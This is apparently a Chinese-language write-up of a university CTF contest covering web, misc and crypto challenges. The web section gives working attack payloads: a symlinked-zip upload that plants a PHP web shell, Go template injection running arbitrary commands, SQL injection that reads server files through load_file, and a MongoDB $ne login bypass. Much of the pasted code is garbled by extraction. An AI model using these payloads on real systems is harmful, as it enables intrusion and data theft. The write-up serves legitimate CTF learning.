喜提第四,真的尽力了,半夜看到研究生大哥交了个flag心都凉了,呜呜呜
校赛WP Web ezupload 做法和国赛那道一样
先创建一个指向/var/www/html的软链接:
然后再把它压缩,使用-y,这样在压缩的时候可以保存软链接:
然后在hey目录下面写个马,然后再把这个hey目录不带-y的压缩:
1 2 3 4 cd heycd ..zip -r hey2.zip hey
然后先上传hey1.zip,再上传hey2.zip
这样就能在网站目录访问到1.php了
ezgo 给了源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 package mainimport ("fmt" "html/template" "net/http" "os/exec" type Dalao struct {string string string func (D *Dalao) string , arg ...string ) string {return "" func Test (w http.ResponseWriter, r *http.Request) "yyz" , "do everything by Exec" , "printenv" }"name" )`I'm {{.Name}},i can {{.Func}},what is your name?` + "\n\t" + `I'm ` + name + `,please dalao daidai me` )func main () "success" )"0.0.0.0:8081" ,"/" , Test)
go的ssti+命令执行,详细可以看https://tyskill.github.io/posts/gossti/
有个命令执行函数
1 2 3 4 5 6 7 8 func (D *Dalao) string , arg ...string ) string {return ""
通过{{.Exec "whoami"}}来调用,也就是说通过这样就能执行任意命令了{{.Exec "ls""/"}}
但题目已经提示了环境变量;
1 ?name= {{.Exec "printenv" }}
找到flag
easysql 二次注入
第一步弱密码admin:123456789进后台
创建"*"用户然后查该用户,就可以爆出来全部字段
这是个非预期,嘻嘻嘻
然后用报错+二次直接读文件
同样的,先创建用户,然后直接查该用户
1 username =a' and updatexml(1 ,concat(0 x7e,load_file("/var/lib/mysql-files/flag" )),2 )#
1 username =a' and updatexml(1 ,concat(0 x7e,mid(load_file("/var/lib/mysql-files/flag" ),20 ,50 )),2 )#
又是非预期,海燕学长出的题,狠狠给他非预期了
他说预期解是mysql8的特性(8.0.19-8.0.21 )的新语法,又学到了,具体可以看下面这个文章
1 TABLE table_name [ORDER BY column_name ] [LIMIT number [OFFSET number]]
【网安干货】MySQL8新特性注入技巧 - 掘金 (juejin.cn)
k8s[复现] 你的目标: 找到网站web目录下的flag.txt
hint: longhorn
给了个域名网址,访问,admin/admin通过认证
是个traefik管理面板,看一下Routers
可以看到还有另外两个站点,其中一个应该就是我们要访问的网站
通过扫描发现服务是部署在内网123.123.123.123的直接访问返回404(因为实际没有k8s.io域名),但是通过域名访问可达,说明后台是使用反代通过域名来区分并导向流量的
这时候就需要我们修改host信息:有两种方法,一种是修改本地电脑的host文件,另一种是bp抓包修改host请求头(注意请求ip需要正确)
kubernetes部署traefik_traefik 部署-CSDN博客 :可惜当时没看到这篇文章配置,不然就可能做出来了,但是访问这个域名访问不了就没看了,并没去深究
hosts文件位置以及如何修改hosts文件
修改好后就能访问,然后读取网站web目录下的flag.txt了
easy mongo[复现] hint:
1 2 In [1 ]: {'a' : '1' , 'b' :'2' , 'a' : '2' }Out [1 ]: {'a' : '2' , 'b' : '2' }
一道nodejs的mongo注入,哎,当时想复杂了。。。但是试了几种嵌套{}都不行,结果以为不行了,一心想着去绕字符串检测了,实际是可以嵌套的,还是太菜了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 const express = require ("express" );const { MongoClient } = require ("mongodb" );const bodyParser = require ('body-parser' );const fs = require ("fs" );const { init } = require ("./init" )init ()const app = express ();const port = 3000 ;use (bodyParser.text ({ type : '*/*' }))function waf (data ) {if (typeof data === "string" && data.match (/\{"username":"\S*","password":"\S*"\}/ )) {return true return false get ("/" , (req, res ) => {setHeader ('content-type' , 'text/plain' );send (fs.readFileSync ('src/app.js' ))post ("/login" , async (req, res) => {const client = new MongoClient ("mongodb://127.0.0.1:27017/" );const database = client.db ("web" );const users = database.collection ("users" )if (!waf (req.body )) {statusCode = 400 send ("Bad Request!" )return ;try {const body = JSON .parse (req.body )const data = await users.findOne (body)if (!data) {statusCode = 401 send ("Username or password is incorrect." ,)return ;send (process.env .FLAG );catch (err) {status (500 ).send ("Internal Server Error!" )finally {close ()listen (port, () => {console .log (`Example app listening on port ${port} ` );
payload
1 {"username" :"admin" ,"password" :"123" ,"username" :{"$ne " :"admin" },"password" :{"$ne " :"1" }}
Misc 快来签到吧 微信关注重邮小帮手,发送:”CQUPT_CTF@2023” 即可拿到 flag 喵
cancanneed日志 先url解码 一下
不难看出是sql盲注,527是错误的,519是正确的
依次提取,再ascii解密
ezpy linux打开就行了
没有行星的行星图片 先gaps拼图
1 gaps run final-puzzlenewcopy.png so.png --generations =20 --population =600
出图之后lsb隐写
出图后有part1,part2
part2根据hint,可写出go-cid的爆破脚本,写明对应原文长度为4 char
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 package main main () {rune ("_abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789}-!@&$*.?" )"QmZ9r7oi9qeebtrkEQwVphsJPBHY4hK7XxwvmEpvqfRKXc" 4 个字符组合0 ; i < len (chars); i ++ {0 ; j < len (chars); j++ {0 ; k < len (chars); k++ {0 ; l < len (chars); l++ {[i] , chars[j] , chars[k] , chars[l] }string (combo)0 , // 自定义选择版本 取值0 或者 1 0 x70, // prtobuf0 x12, // sha2-256 1 ,byte (str)Sum (data)panic (err)String ().Printf ("Found matching text: %s\n", str)
跑出原文:Xt_E
观察原文件的文件尾,有多余数据
base一把梭后发现PK头
确实是伪加密,解压出txt文件
共10行,每行空格数对应ascii码转回得字符
拼接可得flag
Crypto factor_n rsa已知n、c、e
网上找个脚本,把n、c、e直接代进去就行了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from flag import flagfrom Crypto.Util.number import *from sympy import nextprime512 )65537 pow (message, e, n)print ('n = ' , n)print ('cipher = ' , cipher)''' n = 131218645413263355153882609539056016131417346313857164694985244482795553321017628052409848109502464613127315618163239570703997367565089679231386965428337884937201599530967017131631155141474278378404319209291510075037073905863337674016959942427881314862079017726040171724955667479955452318495669802898606424779 cipher = 26956916426221432592724280571104585450884434311786111534684952145936843234803020133270687335772238641092604523138936635434436452351638173961249648611694741353332785924630668149684381852459140144587038595053081706954959823271114216030131967673910349569926570370812503337360887328344577462535615172014761814718 '''
解密脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from gmpy2 import *from Crypto.Util.number import *26956916426221432592724280571104585450884434311786111534684952145936843234803020133270687335772238641092604523138936635434436452351638173961249648611694741353332785924630668149684381852459140144587038595053081706954959823271114216030131967673910349569926570370812503337360887328344577462535615172014761814718 131218645413263355153882609539056016131417346313857164694985244482795553321017628052409848109502464613127315618163239570703997367565089679231386965428337884937201599530967017131631155141474278378404319209291510075037073905863337674016959942427881314862079017726040171724955667479955452318495669802898606424779 65537 2 )[0 ]-10000 while not isPrime(p) : p += 1 2 while not isPrime(q) : q += 2 while p*q - n != 0 :2 while not isPrime(q) : q += 2 1 )*(p-1 )print (long_to_bytes(pow (c,d,n)))
easy rsa rsa 已知n、e1、e2、c1、c2 共模攻击,直接搜“rsa 已知n、e1、e2、c1、c2 共模攻击脚本”
网上再找个脚本,直接梭
1 2 3 4 5 n = 21771573145763986592602770379032083953335881170591451856506458203475850760061501118535394226628969985233206059296315911690397347836667434435109128324171686244527439493113628913921158288405405962113186211156289605058124670982341567578373136207921280290259302136189507365520136920490778896968488931992872641915703837639619386467023576355296490879565877868919272582572554187079889340867466956130729909785430806969605114163423948705075380361167434123710376476215494057878669959504750533810625469948018049438195727262527900681777986739626190258525351520693111294032141582558043330909883805722078360776479668626263050107257 e1 = 2333 c1 = 20236046966883937058783469690985064459523608653604242077730309077712343213708072594411849134665100756058475337247046576258036622162836153080862260448206856035081571298027798025219218092729616016112832649003223009582008396361618674229957486122878318610917951839224042162619091237946960797504796837924925913005325521394929001313114912579261745540897387436375321492054424258021943704461925674355738636383485203363032255351579986181828111161007506255968208988937838274770050164858898672801286445162737832043604413194138887628383396744139203064446983608231750963918022516203645174058971109111738021158015757433373385133024 e2 = 23333 c2 = 6779011084709444000496143819941323400160770672277502760200693469032706980665048060226580229701670586715720268883972290812559450469032336591140564934745728565087410641581117106295871580471779988513066651589722679666223471785499023574920861370851134634033122599153917379418763516589657247609393749304100179329236280045191853662255388013102296740109358686468747794584089342640405213985377849932670017523089320821107990149459478331896508167400281136682841812366639930915438292291636873364269715553175650101316042630268609189630892899515328838631591272637235552833389381823999514758765690736631096488417709708893245997369
解密脚本:
